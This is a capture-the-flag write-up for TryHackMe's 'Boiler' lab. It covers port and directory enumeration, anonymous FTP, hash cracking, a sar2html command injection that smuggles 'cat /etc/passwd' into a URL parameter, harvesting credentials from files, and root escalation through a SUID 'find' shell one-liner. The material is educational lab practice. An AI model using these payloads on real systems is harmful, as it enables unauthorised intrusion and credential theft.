Boiler
Date: February 13th 2022
Author: j.info
Link: Boiler CTF on TryHackMe
TryHackMe Difficulty Rating: Medium

Objectives
- File extension after anon login?
- What is on the highest port?
- What’s running on port 10000?
- Can you exploit the service running on that port?
- What CMS can you access?
- The interesting file name in the folder?
- Where was the other users pass stored?
- user.txt flag
- What did you exploit to get the privileged user?
- root.txt flag
Initial Enumeration
Nmap Scan
sudo nmap -sC -sV -A -T4 10.10.8.119
PORT      STATE SERVICE VERSION
21/tcp    open  ftp     vsftpd 3.0.3
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
80/tcp    open  http    Apache httpd 2.4.18 ((Ubuntu))
10000/tcp open  http    MiniServ 1.930 (Webmin httpd)
Additional nmap scans show:
55007/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
10000/udp open  webmin  (https on TCP port 10000)
This gives us answers to the second and third objectives:
- What is on the highest port?
- What’s running on port 10000?
Gobuster Scan
gobuster dir -u http://10.10.6.122 -t 50 -r -x php,txt,html -w dir-med.txt
/index.html           (Status: 200) [Size: 11321]
/manual               (Status: 200) [Size: 626]
/robots.txt           (Status: 200) [Size: 257]
/joomla               (Status: 200) [Size: 12455]
/server-status        (Status: 403) [Size: 299]
This answers the fifth objective: What CMS can you access?
FTP Digging
ftp 10.10.8.119
Connected to 10.10.8.119.
220 (vsFTPd 3.0.3)
Name (10.10.8.119:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||49370|)
150 Here comes the directory listing.
drwxr-xr-x    2 ftp      ftp          4096 Aug 22  2019 .
drwxr-xr-x    2 ftp      ftp          4096 Aug 22  2019 ..
-rw-r--r--    1 ftp      ftp            74 Aug 21  2019 .info.txt
226 Directory send OK.
ftp> get .info.txt
local: .info.txt remote: .info.txt
229 Entering Extended Passive Mode (|||40819|)
150 Opening BINARY mode data connection for .info.txt (74 bytes).
100% |*******************************************|    74       48.95 KiB/s    00:00 ETA
226 Transfer complete.
74 bytes received in 00:00 (0.90 KiB/s)
ftp> quit
221 Goodbye.
That gives us the answer to our first objective: File extension after anon login?

cat .info.txt
Whfg jnagrq gb frr vs lbh svaq vg. Yby. Erzrzore: Rahzrengvba vf gur xrl!
Running that through CyberChef with a rot13:
Website Digging
Taking a look in the robots.txt file:
User-agent: *
Disallow: /

/tmp
/.ssh
/yellow
/not
/a+rabbit
/hole
/or
/is
/it

079 084 108 105 077 068 089 050 077 071 078 107 079 084 086 104 090 071 086 104 077 122 073 051 089 122 085 048 077 084 103 121 089 109 070 104 078 084 069 049 079 068 081 075
I dig into those numbers at the bottom since they are definitely out of place. Just looking at them I think they look like ASCII character codes and convert them:
OTliMDY2MGNkOTVhZGVhMzI3YzU0MTgyYmFhNTE1ODQK
This now looks like base64 to me so I decode this as well into:
99b0660cd95adea327c54182baa51584
Running that through hashcat:
hashcat -m 0 hash.txt rockyou.txt
99b0660cd95adea327c54182baa51584:kidding
Interesting. Something tells me that based on this and the robots.txt file the creater of this CTF is trolling people but we’ll see if this works as a login somewhere else.
Going to the website reveals a default Apache website with no configuration. Checking out /joomla gives us a very basic page but does have a search box and login capabilities:

Another gobuster scan of the /joomla directory:
gobuster dir -u http://10.10.8.119/joomla -t 50 -r -x php,txt,html -w dir-med.txt
/templates            (Status: 200) [Size: 31]
/media                (Status: 200) [Size: 31]
/modules              (Status: 200) [Size: 31]
/images               (Status: 200) [Size: 31]
/index.php            (Status: 200) [Size: 12476]
/tests                (Status: 200) [Size: 1554]
/bin                  (Status: 200) [Size: 31]
/plugins              (Status: 200) [Size: 31]
/includes             (Status: 200) [Size: 31]
/language             (Status: 200) [Size: 31]
/README.txt           (Status: 200) [Size: 4793]
/components           (Status: 200) [Size: 31]
/cache                (Status: 200) [Size: 31]
/libraries            (Status: 200) [Size: 31]
/installation         (Status: 200) [Size: 5796]
/build                (Status: 200) [Size: 3389]
/tmp                  (Status: 200) [Size: 31]
/LICENSE.txt          (Status: 200) [Size: 18092]
/layouts              (Status: 200) [Size: 31]
/administrator        (Status: 200) [Size: 5155]
/configuration.php    (Status: 200) [Size: 0]
/htaccess.txt         (Status: 200) [Size: 3159]
/cli                  (Status: 200) [Size: 31]
/_files               (Status: 200) [Size: 168]
/_test                (Status: 200) [Size: 4802]
I start going through the directories and find this in the /joomla/tests/codeception/acceptance.suite.dist.yml file:
	   username: 'admin'                      # UserName for the Administrator
            password: 'admin'                      # Password for the Administrator
            database host: 'localhost'             # place where the Application is Hosted #server Address
            database user: 'root'                  # MySQL Server user ID, usually root
            database password: ''                  # MySQL Server password, usually empty or root
            database name: 'test_joomla'           # DB Name, at the Server
            database type: 'mysqli'                # type in lowercase one of the options: MySQL\MySQLi\PDO
            database prefix: 'jos_'                # DB Prefix for tables
            install sample data: 'no'              # Do you want to Download the Sample Data Along with Joomla Installation, then keep it Yes
            sample data: 'Default English (GB) Sample Data'    # Default Sample Data
            admin email: 'admin@mydomain.com'      # email Id of the Admin
I also find this in the /joomla/build/jenkins/docker-compose.yml:
  mysql:
   image: mysql:5.7
   restart: always
   environment:
     MYSQL_DATABASE: joomla_ut
     MYSQL_USER: joomla_ut
     MYSQL_PASSWORD: joomla_ut
     MYSQL_ROOT_PASSWORD: joomla_ut
And this:

This also looks like base64 so I try and decode it:
echo "VjJodmNITnBaU0JrWVdsemVRbz0K" | base64 -d
V2hvcHNpZSBkYWlzeQo=
Aaaaaaand again. This CTF creator is definitely having fun with the people who go through this.
echo "VjJodmNITnBaU0JrWVdsemVRbz0K" | base64 -d | base64 -d
Whopsie daisy
I try to visit webmin on port 10000 and it tells you:
Error - Document follows

This web server is running in SSL mode. Try the URL https://ip-10-10-243-232.eu-west-1.compute.internal:10000/ instead.
And going to that suggested URL does not work, so that gives us the answer to objective four: Can you exploit the service running on that port?
Visiting /administrator takes you to a login page:

I try some of the passwords found above on the admin user and don’t have any luck.
Going to the _test page takes you to something called sar2html:

I search for sar2html exploit and find something on exploit-db saying you can get RCE:

Going to the following URL:
10.10.116.239/joomla/_test/index.php?plot=;cat%20/etc/passwd

I think we may finally be getting somewhere!
I try and look at the files inside of the home directories for the two users on the system, basterd and stoner, but don’t have any luck due to permissions.
I check out the www directory and find some interesting information in this file:
http://10.10.243.232/joomla/_test/index.php?plot=;cat%20/var/www/html/joomla/_test/log.txt

That gives us the answer to the sixth objective: The interesting file name in the folder?
Basterd
Now that we found some credentials let’s see if we can ssh in as the user.
ssh basterd@10.10.243.232 -p 55007
basterd@10.10.243.232's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic i686)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

8 packages can be updated.
8 updates are security updates.


Last login: Thu Aug 22 12:29:45 2019 from 192.168.1.199
$ whoami
basterd
$ hostname
Vulnerable
We finally have access to the system. Let’s explore.
Looking in his home directory you see the following file:
-rwxr-xr-x 1 stoner basterd 699 Aug 21 2019 backup.sh
Looking inside:
REMOTE=1.2.3.4

SOURCE=/home/stoner
TARGET=/usr/local/backup

LOG=/home/stoner/bck.log

DATE=`date +%y\.%m\.%d\.`

USER=stoner
#superduperp@$$no1knows

ssh $USER@$REMOTE mkdir $TARGET/$DATE


if [ -d "$SOURCE" ]; then
    for i in `ls $SOURCE | grep 'data'`;do
             echo "Begining copy of" $i  >> $LOG
             scp  $SOURCE/$i $USER@$REMOTE:$TARGET/$DATE
             echo $i "completed" >> $LOG

                if [ -n `ssh $USER@$REMOTE ls $TARGET/$DATE/$i 2>/dev/null` ];then
                    rm $SOURCE/$i
                    echo $i "removed" >> $LOG
                    echo "####################" >> $LOG
                                else
                                        echo "Copy not complete" >> $LOG
                                        exit 0
                fi
    done


else

    echo "Directory is not present" >> $LOG
    exit 0
fi

Well, right away it looks like we have some more credientials for the user stoner. This answers our seventh objective: Where was the other users pass stored?
I check sudo -l under user basterd and am not able to, so I switch over to user stoner.
Stoner
Note: if you’re having trouble switching to this user make sure you remove the # sign at the start of the credentials in the backup.sh file.
su stoner
stoner@Vulnerable:/home/basterd$ whoami
stoner
I take a look in his home directory for the user.txt flag and don’t find it there, but I do find a file called .secret that is the answer to that objective which completes objective number eight.
Checking sudo -l:
User stoner may run the following commands on Vulnerable:
    (root) NOPASSWD: /NotThisTime/MessinWithYa
Checking for any files with capabilities set:
getcap -r / > test.txt ; cat test.txt
/usr/bin/mtr = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/bin/systemd-detect-virt = cap_dac_override,cap_sys_ptrace+ep
Checking for any SUID files:
find / -type f -perm /4000 -printf "%M %p"\\n 2&> /dev/null
-rwsr-xr-x   /bin/su
-rwsr-xr-x   /bin/fusermount
-rwsr-xr-x   /bin/umount
-rwsr-xr-x   /bin/mount
-rwsr-xr-x   /bin/ping6
-rwsr-xr-x   /bin/ping
-rwsr-xr-x   /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr--   /usr/lib/apache2/suexec-custom
-rwsr-xr--   /usr/lib/apache2/suexec-pristine
-rwsr-xr--   /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x   /usr/lib/openssh/ssh-keysign
-rwsr-xr-x   /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x   /usr/bin/newgidmap
-r-sr-xr-x   /usr/bin/find
-rwsr-sr-x   /usr/bin/at
-rwsr-xr-x   /usr/bin/chsh
-rwsr-xr-x   /usr/bin/chfn
-rwsr-xr-x   /usr/bin/passwd
-rwsr-xr-x   /usr/bin/newgrp
-rwsr-xr-x   /usr/bin/sudo
-rwsr-xr-x   /usr/bin/pkexec
-rwsr-xr-x   /usr/bin/gpasswd
-rwsr-xr-x   /usr/bin/newuidmap
Root
The find command sticks out and we should be able to escalate our privileges with that. Checking GTFOBins shows us the following for the find command:

Let’s run the command:
find . -exec /bin/sh -p \; -quit
stoner@Vulnerable:~$ find . -exec /bin/sh -p \; -quit
# whoami
root
That answers the question for the ninth objective: What did you exploit to get the privileged user?
Let’s go get our final flag, which answers our last objective: root.txt flag:
# cd /root
# ls
root.txt
# cat root.txt
It wasn't that hard, was it?
We’ve done it! That was a pretty long CTF with many things to enumerate and I had a lot of fun going through and solving the challenges.
Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Logging into an FTP server anonymously and finding information
- Using CyberChef to decode ROT13 text
- Converting ASCII character codes
- Converting base64 encoded data
- Using hashcat to crack a password hash
- Using and exploiting sar2html
- Exploiting a SUID bit set on the find command to escalate privileges to root
Many thanks to:
- MrSeth6797 for creating this CTF.
- TryHackMe for hosting this CTF.
You can visit them at: https://tryhackme.com